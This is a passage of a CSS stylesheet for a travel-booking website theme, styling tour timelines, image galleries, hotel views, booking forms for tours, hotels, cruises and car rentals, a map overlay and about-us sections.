  opacity: 1;
  content: '\f104';
}
.wrapper-journey .slick-next:before {
  font-family: FontAwesome;
  opacity: 1;
  content: '\f105';
}
.wrapper-journey .slick-prev:before,
.wrapper-journey .slick-next:before {
  color: #b3b3b3;
  font-size: 24px;
  line-height: 30px;
}
.wrapper-journey .feature-item {
  width: 14%;
  display: inline-block;
}
@keyframes hover {
  50% {
    -moz-transform: translateY(-3px);
    -webkit-transform: translateY(-3px);
    -o-transform: translateY(-3px);
    -ms-transform: translateY(-3px);
    transform: translateY(-3px);
  }
  100% {
    -moz-transform: translateY(-6px);
    -webkit-transform: translateY(-6px);
    -o-transform: translateY(-6px);
    -ms-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hover-shadow {
  0% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
  50% {
    -moz-transform: translateY(3px);
    -webkit-transform: translateY(3px);
    -o-transform: translateY(3px);
    -ms-transform: translateY(3px);
    transform: translateY(3px);
    opacity: 1;
  }
  100% {
    -moz-transform: translateY(6px);
    -webkit-transform: translateY(6px);
    -o-transform: translateY(6px);
    -ms-transform: translateY(6px);
    transform: translateY(6px);
    opacity: .4;
  }
}
.feature-item {
  vertical-align: middle;
  border: 1px solid #cfcfcf;
  text-align: center;
  padding: 9.5px 0;
  margin: 0 15px;
  transition-duration: 0.3s;
  transition-property: transform;
  -webkit-tap-highlight-color: transparent;
  transform: translateZ(0);
  -webkit-box-shadow: 0 0 1px transparent;
  -moz-box-shadow: 0 0 1px transparent;
  box-shadow: 0 0 1px transparent;
}
.feature-item:last-child {
  margin-right: 0px;
}
.feature-item:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: '';
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0%, rgba(0, 0, 0, 0) 80%);
  transition-duration: 0.3s;
  transition-property: transform opacity;
}
.feature-item:hover {
  cursor: pointer;
  transform: translateY(-6px);
}
.feature-item:hover:before {
  opacity: .4;
  transform: translateY(6px);
}
.feature-item .icon-journey {
  font-size: 26px;
}
.feature-item .text {
  font-size: 16px;
  margin-bottom: 0px;
}
/* Timeline Block*/
.title-style-3 {
  font-size: 18px;
  padding-left: 20px;
  position: relative;
  margin: 0 0 20px 0;
}
.title-style-3:before {
  content: "";
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #6e747c;
  position: absolute;
  left: 0px;
  top: 5px;
}
.overview-block {
  padding-top: 60px;
}
.timeline {
  position: relative;
  padding-top: 10px;
}
.timeline:before {
  content: '';
  position: absolute;
  top: 10px;
  left: 35px;
  height: 100%;
  width: 2px;
  background: #d7d7d7;
  z-index: -99;
}
.timeline-title {
  line-height: 30px;
}
.timeline-title span {
  background-color: #ffdd00;
  padding: 7px 15px 6px;
}
.timeline-point {
  position: absolute;
  left: -39px;
  top: 50%;
  width: 20px;
  height: 20px;
  background-color: #FFF;
  border: 3px solid #FFF;
  margin-top: -8px;
}
.timeline-point:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: 16px;
  top: 5px;
  z-index: -9999;
}
.timeline-point i {
  position: absolute;
  top: -1px;
  left: 1px;
  font-size: 15px;
  color: #d7d7d7;
}
.timeline-block {
  position: relative;
}
.timeline-block:last-child .wrapper-timeline-content:after {
  height: 50vh;
}
.timeline-block:last-child .timeline-content {
  margin-bottom: 0px;
}
.timeline-content {
  margin-left: 65px;
  margin-top: 30px;
  margin-bottom: 50px;
  position: relative;
}
.wrapper-timeline-content {
  position: relative;
  display: table;
}
.wrapper-timeline-content:before {
  content: "";
  height: 2px;
  width: 80px;
  position: absolute;
  background-color: #d7d7d7;
  left: -3px;
  top: 50%;
  z-index: -9999;
}
.wrapper-timeline-content:after {
  content: "\f10c";
  position: absolute;
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  color: #d7d7d7;
  border: 3px solid #FFF;
  font-size: 15px;
  background-color: #FFF;
  left: -23px;
  top: 46%;
  border-radius: 50%;
}
.timeline-custom-col {
  width: 48%;
  margin-left: 2%;
  position: relative;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
  float: left;
}
.timeline-custom-col.full {
  width: 98%;
}
.timeline-custom-col:before {
  content: "";
  height: 2px;
  width: 0;
  position: absolute;
  background-color: #d7d7d7;
  left: -40px;
  top: 50%;
  z-index: -9999;
}
.timeline-custom-col.image-col:before {
  width: 15%;
}
.timeline-location-block {
  padding: 30px 30px 20px 69px;
  position: relative;
  background-color: #fafafa;
  min-height: 250px;
  border-right: 2px solid #FFF;
}
.timeline-location-block .location-name {
  font-size: 16px;
  text-transform: capitalize;
  font-weight: bold;
  position: relative;
}
.timeline-location-block .location-name .icon-marker {
  position: absolute;
  left: -40px;
  top: -5px;
  border: 1px solid;
  border-radius: 50%;
  padding: 1%;
  width: 32px;
  height: 32px;
}
.timeline-location-block .location-name .icon-marker:before {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
}
.timeline-location-block .description {
  margin-bottom: 0px;
}
.timeline-image-block {
  border-left: 2px solid #FFF;
  overflow: hidden;
  cursor: pointer;
  height: 250px;
}
.timeline-image-block img {
  width: 100%;
  height: 100%;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.timeline-image-block:hover img {
  transform: scale(1.23);
}
.wrapper-btn {
  display: inline-block;
  width: 100%;
  text-align: center;
}
/* Gallery Block */
.gallery-block {
  /*background: url(../../images/tour-view/grid-images/bg-grid.png) no-repeat center right;*/
  background-size: cover;
}
.gallery-block .grid .grid-sizer {
  width: 1%;
}
.gallery-block .grid .grid-item {
  width: 22%;
}
.gallery-block .grid .gutter-sizer {
  width: 3%;
}
.gallery-block .grid .grid-item {
  margin: 10px 0;
  cursor: pointer;
  overflow: hidden;
}
.gallery-block .grid .grid-item:after {
  position: absolute;
  content: '';
  z-index: 2;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(0);
  transform: scale(0);
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
  left: 0;
}
.gallery-block .grid .grid-item--width2 {
  width: 52%;
}
.gallery-block .grid .grid-item--big {
  width: 66%;
}
.gallery-block .grid .grid-item--medium {
  width: 32%;
}
.gallery-block .grid img {
  width: 100%;
}
.gallery-block .gallery-image .title-hover {
  position: absolute;
  text-align: center;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  width: 100%;
  height: 100%;
  z-index: 2;
  top: -100%;
  transition: all 0s ease;
}
.gallery-block .gallery-image .title-hover .icons {
  position: relative;
  top: 45%;
  font-size: 40px;
}
/* Expert Block */
.list-time {
  margin-bottom: 10px;
}
.list-time .time i {
  margin-right: 5px;
  color: #c6c6c6;
  font-size: 12px;
}
.about-us-wrapper .avatar {
  text-align: center;
  width: 50%;
  margin:auto;
}
.about-us-wrapper .avatar p {
  margin-bottom: 0px;
}
.about-us-wrapper .avatar .image-wrapper {
  width: 120px;
  height: 120px;
  margin: 0 auto 10px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .image-wrapper .img {
  width: 100%;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.about-us-wrapper .avatar .name {
  font-weight: 500;
  text-transform: uppercase;
  font-size: 15px;
  padding-top: 10px;
}
.about-us-wrapper .avatar .image-wrapper:hover {
  border-radius: 2%;
  border: 1px solid #fd0;
}
.about-us-wrapper .avatar .image-wrapper:hover .img {
  border-radius: 2%;
}
.about-us-wrapper .contact-list-media {
  margin-top: 30px;
}
.contact-list-media {
  text-align: center;
  overflow: visible;
  cursor: pointer;
}
.contact-list-media .media-left,
.contact-list-media .media-right {
  display: block;
}
.contact-list-media .media-left {
  padding: 0;
  text-align: center;
  padding-bottom: 18px;
}
.contact-list-media .media-right {
  padding-left: 0px;
}
.contact-list-media .icons {
  margin: 0 auto;
  display: block;
  font-size: 30px;
  line-height: 80px;
  width: 80px;
  height: 80px;
  color: #c3c3c3;
  border-radius: 50%;
  border: 1px solid #c3c3c3;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.contact-list-media .icons:after {
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  content: '';
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  top: 0;
  left: 0;
  padding: 0;
  z-index: -1;
  box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.1);
  opacity: 0;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media .text {
  line-height: 18px;
  margin-bottom: 0;
}
div[class*="icon-box"] .contact-list-media .text {
  line-height: 22px;
  margin-top: 10px;
}
.contact-list-media .title {
  margin-bottom: 0px;
  color: #15171b;
  font-size: 16px;
  text-transform: capitalize;
  display: block;
}
.contact-list-media .title:hover {
  color: #ffdd00;
}
.contact-list-media:hover .icons {
  background: #ffdd00;
  color: #555e69;
  border: 1px solid #ffdd00;
  transform: scale(0.9);
  -webkit-transform: scale(0.9);
  -moz-transform: scale(0.9);
  -ms-transform: scale(0.9);
  -o-transform: scale(0.9);
}
.contact-list-media:hover .icons:after {
  -webkit-animation: sonarEffect 1.3s ease-out 75ms infinite;
  -moz-animation: sonarEffect 1.3s ease-out 75ms infinite;
  animation: sonarEffect 1.3s ease-out 75ms infinite;
}
.special-offer .special-offer-layout .image-wrapper {
  z-index: -9;
}
.special-offer .special-offer-layout:hover .image-wrapper {
  z-index: 3;
}
/*----------  Hotel View  ----------*/
.hotel-view-main .hotels-layout {
  float: right;
  width: 50px;
  position: relative;
  top: -10px;
  right: -10px;
}
.timeline-hotel-view:before {
  left: 50px;
  height: 90%;
}
.timeline-hotel-view .timeline-block {
  padding-bottom: 50px;
}
.timeline-hotel-view .timeline-block:last-child .timeline-point:after {
  content: "";
  width: 10px;
  height: 300vh;
  background-color: #FFF;
  position: absolute;
  left: 1px;
  z-index: -1;
}
.timeline-hotel-view .timeline-title {
  display: inline-block;
  vertical-align: top;
  position: absolute;
}
.timeline-hotel-view .timeline-point {
  left: 41px;
  top: 214px;
}
.timeline-hotel-view .timeline-point:before {
  content: "";
  height: 2px;
  width: 200px;
  position: absolute;
  background-color: #d7d7d7;
  left: 0;
  top: 5px;
  z-index: -9999;
}
.timeline-hotel-view .timeline-content {
  width: 90%;
  margin: 0 0 0 10%;
  display: inline-block;
}
.timeline-hotel-view .timeline-content > .row {
  margin: 0px;
}
.timeline-hotel-view .timeline-custom-col {
  width: 57%;
  margin-left: 5%;
  float: left;
}
.timeline-hotel-view .timeline-custom-col:before {
  width: 0;
}
.timeline-hotel-view .timeline-custom-col.image-col:before {
  top: 223px;
  left: -90px;
  width: 35%;
}
.timeline-hotel-view .timeline-custom-col.hotels-layout {
  width: 33%;
  padding: 0;
}
.timeline-hotel-view .timeline-custom-col.full {
  width: 95%;
  padding-right: 0;
}
.timeline-hotel-view .hotels-layout:hover {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper {
  background-color: #fafafa;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content {
  padding: 30px 25px;
  text-align: left;
}
.timeline-hotel-view .hotels-layout .content-wrapper .content .text {
  max-height: none;
}
.timeline-hotel-view .hotels-layout .content-wrapper .list-info {
  border-collapse: initial;
}
.image-hotel-view-block {
  overflow: hidden;
  background-color: #FFF;
}
.image-hotel-view-block .slider-for {
  margin-bottom: 5px;
}
.image-hotel-view-block .slider-for img {
  width: 100%;
}
.image-hotel-view-block .slider-nav {
  margin-left: -2px;
}
.image-hotel-view-block .slider-nav .slick-slide {
  padding: 0px 2.5px;
  opacity: 0.4;
  transition: all 0.7s ease;
  -webkit-transition: all 0.7s ease;
  -moz-transition: all 0.7s ease;
  -o-transition: all 0.7s ease;
}
.image-hotel-view-block .slider-nav .slick-slide.slick-current {
  opacity: 1;
}
.image-hotel-view-block .slider-nav .slick-dots {
  bottom: -30px;
}
.image-hotel-view-block .slider-nav .item img {
  width: 100%;
}
.image-hotel-view-block .slider-nav .item:hover {
  cursor: pointer;
}
.image-hotel-view-block .slick-prev:hover, .image-hotel-view-block .slick-next:hover {
    opacity: 1;
}
.image-hotel-view-block .slick-prev{
  left: 5px;

}
.image-hotel-view-block .slick-prev:before{
 content: '\f177';
}
.image-hotel-view-block .slick-next:before{
 content: '\f178';
}
.image-hotel-view-block .slick-prev:before, .image-hotel-view-block .slick-next:before {
    font-family: FontAwesome;
    line-height: 37px;
   
    font-size: 20px;
}
.image-hotel-view-block .slick-next {
  right: 5px;
}
.image-hotel-view-block .slick-prev,.image-hotel-view-block .slick-next {
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    border: 2px solid #fff;
    opacity: 0.5;
    z-index: 10;
    color: #fff;
    border-radius: 50%;
    background-color: transparent;
    transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}
.timeline-book-block {
  clear: both;
  overflow: hidden;
  height: 0;
  -webkit-transform: scaleY(0);
  -o-transform: scaleY(0);
  -ms-transform: scaleY(0);
  transform: scaleY(0);
}
.timeline-book-block.book-tour {
  margin-top: 10px;
}
.timeline-book-block.show-book-block {
  -webkit-transform-origin: top;
  -o-transform-origin: top;
  -ms-transform-origin: top;
  transform-origin: top;
  height: auto;
  -webkit-transform: scaleY(1);
  -o-transform: scaleY(1);
  -ms-transform: scaleY(1);
  transform: scaleY(1);
  transition: transform 0.4s ease;
  -webkit-transition: transform 0.4s ease;
  -moz-transition: transform 0.4s ease;
  -o-transition: transform 0.4s ease;
  padding-top: 10px;
}
.timeline-book-block .title-widgets {
  margin-bottom: 0px;
}
.timeline-book-block .text-input {
  margin-top: 0px;
}
.timeline-book-block .find-widget {
  padding: 30px 15px;
}
.timeline-book-block .find-widget .input-daterange {
  width: 50%;
  float: left;
}
.timeline-book-block .find-widget .input-daterange .text-box-wrapper {
  width: 50%;
}
.timeline-book-block .find-widget .count {
  float: left;
}
.timeline-book-block .find-widget .text-box-wrapper {
  width: 25%;
  padding: 0 15px;
}
.timeline-book-block .find-widget .place {
  width: 100%;
}
.timeline-book-block .find-widget .note {
  width: 100%;
}
.timeline-book-block .find-widget .note .input-group {
  padding-right: 10px;
}
.timeline-book-block .find-widget .note .tb-input {
  height: auto;
  margin-right: 5px;
}
.timeline-book-block .find-widget .title-widgets {
  margin-left: 15px;
  text-align: left;
}
.timeline-book-block .find-widget .tour-booking .text-box-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .validate-message,
.timeline-book-block .find-widget .content-widget .invalid-message,
.timeline-book-block .find-widget .content-widget .err-message {
  color: #f00;
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .success-message {
  color: #15c;
  width: 100%;
}
.timeline-book-block .find-widget .tour-booking .booking-info {
  margin: 0 15px;
}
.timeline-book-block .find-widget .tour-booking .booking-info h5 {
  float: left;
  margin-bottom: 20px;
}
.timeline-book-block .find-widget .content-widget .booking-info table {
  width: 100%;
}
.timeline-book-block .find-widget .content-widget .booking-info table th,
.timeline-book-block .find-widget .content-widget .booking-info table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .hotel-booking .text-box-wrapper .btn-slide {
  margin-top: 30px;
}
.timeline-book-block .find-widget .hotel-booking .booking-data > .text-box-wrapper {
  width: 20%;
}
.timeline-book-block .find-widget .hotel-booking .booking-data .input-daterange {
  width: 40%;
}
.timeline-book-block .find-widget .hotel-booking .booking-total table td {
  width: 16.66%;
}
.timeline-book-block .find-widget .car-booking .text-input .place {
  width: 25%;
}
.timeline-book-block .find-widget .car-booking .booking-info,
.timeline-book-block .find-widget .cruise-booking .cruise-info,
.timeline-book-block .find-widget .tour-booking .tour-info,
.timeline-book-block .find-widget .hotel-booking .hotel-booking-info,
.timeline-book-block .find-widget .cruise-booking .cabin-types {
  margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item {
	text-align: left;
	margin: 30px 15px 0;
}
.timeline-book-block .find-widget .slz-booking-wrapper table {
  width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper table th,
.timeline-book-block .find-widget .slz-booking-wrapper table td {
  border: 1px solid #ccc;
  text-align: center;
  line-height: 3;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:first-child {
	width: 40%;
	line-height: 2;
	text-align: left;
	padding: 10px 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr td:not(:first-child) {
	width: 20%;
	vertical-align: middle;
}
.timeline-book-block .find-widget .slz-booking-wrapper.hotel-booking .extra-item table tr td:not(:first-child) {
	width: 15%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table tr th:first-child {
	text-align: left;
	padding-left: 20px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .extra-item table .sbHolder {
	background-color: #fafafa;
	width: 80%;
	margin: auto;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary {
	margin-left: 15px;
	margin-top: 30px;
	text-align: left;
	width: 30%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table th,
.timeline-book-block .find-widget .slz-booking-wrapper .summary table td {
	text-align: left;
	line-height: 2;
	border: none;
	width: 15%;
	padding: 0;
}
.timeline-book-block.has-sidebar .find-widget .slz-booking-wrapper .booking-data > .text-box-wrapper,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .text-box-wrapper {
	width: 50%;
}
.timeline-book-block.has-sidebar .find-widget .cruise-booking .booking-data > .text-box-wrapper:nth-child(3) {
	clear: both;
}
.timeline-book-block.has-sidebar .car-booking .booking-data > .input-daterange,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .place,
.timeline-book-block.has-sidebar .slz-booking-wrapper .customer-info > .note {
	width: 100%;
}
.timeline-book-block .find-widget .slz-booking-wrapper .summary table tr:not(:last-child) th {
	font-weight: normal;
}
.timeline-book-block .find-widget .hotel-booking .summary table{
	border: none;
}
.timeline-book-block .find-widget .slz-booking-wrapper .customer-info h4 {
	text-align: left;
	margin: 30px 0 0 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .btn-back,
.timeline-book-block .find-widget .slz-booking-wrapper .btn-next {
	margin-right: 15px;
}
.timeline-book-block .find-widget .slz-booking-wrapper .booking-total {
	margin: 30px 15px 0;
	text-align: left;
}
.timeline-book-block .find-widget .car-booking .booking-total table th,
.timeline-book-block .find-widget .car-booking .booking-total table td{
	width: 20%;
}
.timeline-book-block .find-widget .text-box-wrapper .required {
	color: #ff0000;
}
/* Cruise booking */
.timeline-book-block .find-widget .cruise-booking table th,
.timeline-book-block .find-widget .cruise-booking table td {
  width: 20%;
}
.timeline-book-block .find-widget .cruise-booking .booking-data > .text-box-wrapper:first-child,
.timeline-book-block .find-widget .tour-booking .booking-data > .text-box-wrapper:first-child {
	margin-top: 20px;
}
.timeline-book-block .find-widget .cruise-booking .booking-data .text-box-wrapper{
	width: 20%;
}
/* End cruise booking */
.timeline-book-block .btn-slide {
  margin-top: 20px;
}
.map-block {
  position: relative;
}
.map-block .map-info {
  position: absolute;
  z-index: 1;
  width: 330px;
  height: 330px;
  border-radius: 50%;
  padding: 70px 10px 0;
  text-align: center;
  background-color: rgba(13, 27, 32, 0.8);
  color: #FFF;
  overflow: hidden;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
  -webkit-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  -moz-box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
  box-shadow: 0px 6px 30px 0px rgba(0, 0, 0, 0.75);
}
.map-block .map-info p {
  margin-bottom: 0px;
}
.map-block .map-info p .fa {
  margin-right: 3px;
}
.map-block .map-info p.mail a {
  color: #FFF;
}
.map-block .map-info p.mail .fa {
  margin-right: 5px;
}
.map-block .map-info p.mail:hover a {
  color: #ffdd00;
}
.map-block .map-info .title-style-2 {
  color: #FFF;
  margin-bottom: 35px;
}
.map-block .map-info .title-style-2:after {
  bottom: -20px;
  left: 33%;
  width: 54px;
  height: 2px;
}
.map-block .map-info .footer-block {
  background-color: #ffdd00;
  padding: 7.5% 0;
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.map-block .map-info .footer-block .btn-open-map:hover {
  background-color: #FFF;
  border: 1px solid #ffdd00;
  color: #000;
}
.map-block .map-info .btn-open-map {
  width: 100px;
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
  text-transform: none;
  padding: 6px 10px;
}
.map-block #googleMap {
  width: 100%;
  height: 500px;
}
/*----------  3.2. tour result  ----------*/
.list-continents {
  width: 100%;
  margin: 0 0 70px 0;
  text-align: center;
  display: inline-flex;
}
.list-continents .list-continent-wrapper {
  padding: 0;
  width: 20%;
  display: inline-block;
}
.list-continent-wrapper .continent {
  width: 100px;
  height: 100px;
  text-align: center;
  background-color: #fff;
  border: 1px solid #e9e9e9;
  display: table-cell;
  vertical-align: middle;
  position: relative;
  left: 60%;
  color: #959595;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.list-continent-wrapper .continent:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  background-color: #ffdd00;
  border: 1px solid #ffdd00;
  left: 0;
  top: 0;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transform: scale(0);
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
}
.list-continent-wrapper .continent:after {
  position: absolute;
  content: "";
  width: 180px;
  height: 1px;
  left: 100%;
  top: 50%;
  border-top: 1px dashed #e9e9e9;
  z-index: -1;
}
.list-continent-wrapper .continent .icons {
  display: block;
  font-size: 20px;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent .text {
  display: block;
  text-transform: capitalize;
  position: relative;
  z-index: 2;
}
.list-continent-wrapper .continent:hover {
  box-shadow: 0px 7px 20px 0px rgba(0, 0, 0, 0.1);
}
.list-continent-wrapper .continent:hover:before {
  transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
}
.list-continent-wrapper:last-child .continent:after {
  display: none;
}
.mozilla11 .list-continent-wrapper .continent:before,
.mozilla10 .list-continent-wrapper .continent:before {
  min-height: 100px;
}
.mozilla11 .list-continent-wrapper .continent:after,
.mozilla10 .list-continent-wrapper .continent:after {
  top: 50px;
}
.tour-result-main .tours-list .tours-layout {
  margin-bottom: 30px;
}
.tour-result-main .tours-list .tours-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.tour-result-main .tours-list .tours-layout:hover .content-wrapper {
  background-color: #fff;
}
.special-offer {
  margin-bottom: -30px;
}
.special-offer-list {
  margin: 0 -15px;
}
.special-offer-list .special-offer-layout {
  margin: 0 15px;
}
.special-offer-list .slick-track {
  padding: 30px 0;
}
.special-offer-list .slick-prev,
.special-offer-list .slick-next {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  border: 2px solid #b3b3b3;
  opacity: 0.3;
  color: #fafafa;
  border-radius: 50%;
  background-color: transparent;
  transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.special-offer-list .slick-prev:before,
.special-offer-list .slick-next:before {
  font-family: FontAwesome;
  font-size: 20px;
  line-height: 36px;
  color: #b3b3b3;
}
.special-offer-list .slick-prev:hover,
.special-offer-list .slick-next:hover {
  opacity: 1;
}
.special-offer-list .slick-prev {
  left: -50px;
}
.special-offer-list .slick-prev:before {
  content: '\f177';
}
.special-offer-list .slick-next {
  right: -50px;
}
.special-offer-list .slick-next:before {
  content: '\f178';
}
.special-offer-list .slick-dots {
  position: absolute;
  bottom: -30px;
}
.special-offer-list .slick-dots li button {
  border: 1px solid #f0f0f0;
  border-radius: 50%;
  width: 16px;
  height: 16px;
  margin: 0 0 10px 0;
  display: block;
}
.special-offer-list .slick-dots li button:before {
  width: 16px;
  height: 16px;
  font-size: 8px;
  line-height: 18px;
  color: #f0f0f0;
  opacity: 1;
}
.special-offer-list .slick-dots li button:hover {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li button:hover:before {
  color: #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button {
  border: 1px solid #ffdd00;
}
.special-offer-list .slick-dots li.slick-active button:before {
  color: #ffdd00;
}
/*----------  3.3. hotels result  ----------*/
.hotel-result-main .hotel-list .hotels-layout {
  margin-bottom: 30px;
}
.hotel-result-main .hotel-list .hotels-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.hotel-result-main .hotel-list .hotels-layout:hover .content-wrapper {
  background-color: #fff;
}
.hotel-result-main .hotel-list .col-sm-12:last-child .hotels-layout {
  margin-bottom: 0;
}
/*----------  3.4. cruises result  ----------*/
.cruises-result-main .cruises-list .cruises-layout {
  margin-bottom: 30px;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.cruises-result-main .cruises-list .cruises-layout:hover .content-wrapper {
  background-color: #fff;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 {
  margin-bottom: 30px;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2 .content-wrapper {
  -webkit-transition: all .6s ease;
  -moz-transition: all .6s ease;
  -o-transition: all .6s ease;
  transition: all .6s ease;

  background-color: #fafafa;
}

.car-rent-result-main .car-rent-list .car-rent-layout-2:hover .content-wrapper {
  background-color: #ffffff;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:before{
  content:"";
  display:table;
}
.cruises-result-main .cruises-list .cruises-layout .content-wrapper:after{
  content:"";
  display:table;
  clear:both;
}
/*----------  3.4. car rent result  ----------*/
.car-rent-result-main .car-rent-list .car-rent-layout {
  margin-bottom: 30px;
}
.car-rent-result-main .car-rent-list .car-rent-layout .content-wrapper {
  background-color: #fafafa;
  transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.car-rent-result-main .car-rent-list .car-rent-layout:hover .content-wrapper {
  background-color: #fff;
}
.car-rent-result-main .car-rent-list .col-sm-12:last-child .car-rent-layout {
  margin-bottom: 0;
}
/*----------  About-us Our  ----------*/
.page-our-values {
  background-repeat: repeat;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  position: relative;
  background-attachment: fixed;
}
.our-wrapper {
  margin-bottom: 40px;
  float: left;
}
.our-wrapper:last-child {
  margin-bottom: 0;
}
.our-content .our-icon {
  font-size: 40px;
  color: #ffdd00;
  margin-bottom: 15px;
  display: block;
  line-height: 1;
}
.our-content .our-title {
  font-size: 16px;
}
.our-content .text {
  color: #cdd1d6;
  margin-bottom: 0;
  font-weight: 300;
}
.our-expert {
  /*background-image: url("../../images/background/bg-section-about.jpg");*/
}
.our-expert {
  position: relative;
  background-repeat: repeat;
  background-position: bottom;
  width: 100%;
  background-size: cover;
  -webkit-background-size: cover;
}
.wrapper-expert {
  margin-bottom: 50px;
}
.wrapper-expert .content-expert {
  margin: 0 15px;
  text-align: center;
  position: relative;
  overflow: hidden;
  padding-bottom: 50px;
}
.wrapper-expert .content-expert:nth-child(even) {
  margin-top: 40px;
}
.wrapper-expert .content-expert:hover .caption-expert {
  left: 0;
}
.wrapper-expert .content-expert:hover .img-expert:before {
  opacity: 0;
}
.wrapper-expert .content-expert .img-expert {
  position: relative;
  width: 100%;
  display: block;
}
.wrapper-expert .content-expert .img-expert:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.35);
  z-index: 5;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.wrapper-expert .caption-expert {
  background-color: #ffdd00;
  width: 100%;
  border-left: 3px solid #3c3c3c;
